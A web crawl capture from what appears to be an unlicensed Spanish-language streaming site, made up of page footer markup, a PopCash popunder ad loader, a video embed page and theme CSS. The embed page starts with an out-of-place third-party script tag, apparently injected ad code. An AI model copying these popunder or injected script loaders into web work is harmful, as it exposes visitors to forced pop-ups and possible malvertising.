	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"2044 https:\/\/pelislatino247.com\/?post_type=movies&p=2044","disqusShortname":"https-pelislatino247-com","disqusTitle":"Mi villano favorito 2","disqusUrl":"https:\/\/pelislatino247.com\/movies\/mi-villano-favorito-2\/","postId":"2044"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"9e75462f2b","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"2044","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"9e75462f2b","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"2044","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=2044&trtype=1
body_size: 247
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-ltcv9gfsmb6b.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3
body_size: 14890
content:
/*------------------------------/
    01 - .Normalize
    02 - .Print
    03 - .Fonts
       L - (Icons)
    04 - .Typography
    05 - .Layout
       L - (Spaces)
       L - (Grid)
       L - (NoFlex)
    06 - .Forms
       L - (Input/textarea/select)
       L - (Icon)
       L - (Select)
       L - (Checkbox/Radio)
       L - (Buttons)
       L - (Form inline)
    07 - .Misc
       L - (Clear Fix)
       L - (Transitions)
       L - (Hide/Show)
    08 - .Header
    09 - .Body
    10 - .Footer
    11 - .Wordpress
       L - (Widgets)
       L - (Plugins)
    12 - .Responsive Web Design
       L - (max-width:62em)
       L - (max-width:62em) and (orientation:landscape)
       L - (max-width:48em)
       L - (max-width:34em)
       L - (max-width:24em)
       L - (min-width:48em)
       L - (min-width:62em)
       L - (min-width:62em) and (max-width:70em)
       L - (min-width:70em) and (max-width:85em)
       L - (min-width:85em) and (max-width:100em)
       L - (min-width:100em)
/------------------------------*/
/*01 - .Normalize*/
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,figure{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary,picture{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover,:focus{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong,em{font-weight:700}dfn{font-style:italic}h1{font-size:2rem;margin:0.67rem 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25rem}sup{top:-0.5rem}img,video,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1rem}pre{padding:1rem;max-width:100%;position:relative;white-space:pre-wrap}pre:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:currentColor;opacity:.2;content:''}figure img{vertical-align:top}
.jm15{color:#000}
hr{background-color:currentColor;border:0;height:1px;overflow:visible;opacity:.2}table{border-collapse:collapse;border-spacing:0;width:100%}caption{margin-bottom:-1px}caption,td,th{border:0;padding:.9370rem;text-align:left}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type='button']:-moz-focusring,[type='reset']:-moz-focusring,[type='submit']:-moz-focusring{outline:0}fieldset{border:0;margin:0;padding:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type='checkbox'],[type='radio']{padding:0}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline:0}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.8}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}
/*02 - .Print*/
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}abbr[title]:after{content:'('attr(title)')'}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}
/*03 - .Fonts*/
/*(Icons)*/a[class*='fa-'],span[class*='fa-'],strong[class*='fa-'],i[class*='fa-'],a[class*='AAIco-'],span[class*='AAIco-'],strong[class*='AAIco-'],i[class*='AAIco-']{display:inline-block}[class*='AAIco-']:before,[class*='fa-']:before,.widget_categories>ul li>a:before,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{display:inline-block;font-style:normal!important;font-weight:normal!important;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before{font-family:FontAwesome}
[class*='AAIco-']:before,.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before,.widget_categories>ul li>a:before,.sol-quick-delete,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.trsrclst .tr-delete,.next.page-numbers:before,.prev.page-numbers:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{font-family:'Material Icons';font-feature-settings:'liga'}
/*04 - .Typography*/
body{font-size:.875rem;line-height:1.5625rem;font-family:'Source Sans Pro', sans-serif;word-wrap:break-word}
dl dt{font-weight:700}
p,h1,h2,h3,h4,h5,h6{font-size:inherit}
h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.Title a{color:inherit}
h1{font-size:1.5rem}
h2{font-size:1.25rem}
h3{font-size:1.1870rem}
h4{font-size:1.125rem}
h5{font-size:1.0625rem}
h6{font-size:1rem}
/*05 - .Layout*/
*,:before,:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
.Tf-Wp{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.Tf-Wp>.Body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}
.Container{margin:0 auto;padding:0 1rem;width:100%}
/*(Spaces)*/
.jm15{color:#000}
hr{margin:1.870rem 0}
ul,ol,dl{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul,ul ol,ol ol,ol ul{margin-left:.9370rem;margin-bottom:0}
ul,ol{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
h1,h2,h3,h4,h5,h6{margin-top:0}
p{margin-top:0;margin-bottom:1rem}
ul,ol,dl,dl dt,dl dd,h1,h2,h3,h4,h5,h6,p,blockquote,table,input,textarea,button,select,[class*='Form-']{margin-bottom:.9370rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
.RowCn>.Row{margin-left:0;margin-right:0;padding-left:0;padding-right:0}
[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select,[class*='Form-'] .Form-Select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}
/*(Grid)*/.AF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.AF.Rows>*{display:block;float:left;width:100%}.AX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.AX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.AX.Rows>.Auto,.AX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.A01,.Rows.A01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.A02,.Rows.A02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.A20,.Rows.A20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.A03,.Rows.A03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.A04,.Rows.A04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.A05,.Rows.A05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.A06,.Rows.A06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.A07,.Rows.A07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.A08,.Rows.A08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.A09,.Rows.A09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.A10,.Rows.A10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.A11,.Rows.A11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.A12,.Rows.A12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}/*(min-width:34em)*/
@media screen and (min-width:34em){.BF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.BF.Rows>*{display:block;float:left;width:100%}.BX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.BX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.BX.Rows>.Auto,.BX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.B01,.Rows.B01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.B02,.Rows.B02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.B20,.Rows.B20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.B03,.Rows.B03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.B04,.Rows.B04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.B05,.Rows.B05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.B06,.Rows.B06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.B07,.Rows.B07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.B08,.Rows.B08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.B09,.Rows.B09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.B10,.Rows.B10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.B11,.Rows.B11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.B12,.Rows.B12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:48em)*/
@media screen and (min-width:48em){.CF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.CF.Rows>*{display:block;float:left;width:100%}.CX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.CX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.CX.Rows>.Auto,.CX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.C01,.Rows.C01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.C02,.Rows.C02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.C20,.Rows.C20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.C03,.Rows.C03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.C04,.Rows.C04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.C05,.Rows.C05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.C06,.Rows.C06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.C07,.Rows.C07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.C08,.Rows.C08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.C09,.Rows.C09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.C10,.Rows.C10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.C11,.Rows.C11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.C12,.Rows.C12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:62em)*/
@media screen and (min-width:62em){.Container{max-width:990px}.DF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.DF.Rows>*{display:block;float:left;width:100%}.DX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.DX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.DX.Rows>.Auto,.DX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.D01,.Rows.D01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.D02,.Rows.D02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.D20,.Rows.D20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.D03,.Rows.D03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.D04,.Rows.D04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.D05,.Rows.D05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.D06,.Rows.D06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.D07,.Rows.D07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.D08,.Rows.D08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.D09,.Rows.D09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.D10,.Rows.D10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.D11,.Rows.D11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.D12,.Rows.D12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:70em)*/
@media screen and (min-width:70em){.Container{max-width:1170px}.EF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.EF.Rows>*{display:block;float:left;width:100%}.EX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.EX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.EX.Rows>.Auto,.EX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.E01,.Rows.E01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.E02,.Rows.E02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.E20,.Rows.E20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.E03,.Rows.E03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.E04,.Rows.E04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.E05,.Rows.E05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.E06,.Rows.E06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.E07,.Rows.E07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.E08,.Rows.E08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.E09,.Rows.E09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.E10,.Rows.E10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.E11,.Rows.E11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.E12,.Rows.E12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}
/*06 - .Forms*/
button,input,.Form-Select select,textarea{-webkit-appearance:none;-moz-appearance:none}
button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal}
fieldset{border:1px solid currentColor;padding:.9370rem}
legend{border:0;padding:0 1rem}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
label[for]{cursor:pointer}
[class*='Form-'] label{display:block}
/*(Input/textarea/select)*/input,textarea,select,.Form-Select label{border:0;color:inherit;border-radius:6px}
input,textarea,select,.Form-Select label{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
input,textarea,select,.Form-Select label{opacity:.7}
input:focus,textarea:focus,select:focus,.Form-Select select:focus+label{opacity:1}
/*(Icon)*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon.Right input,.Form-Icon.Right textarea{padding-left:.9370rem;padding-right:2.5rem}
.Form-Icon.Right input+i,.Form-Icon.Right textarea+i{left:auto;right:0}
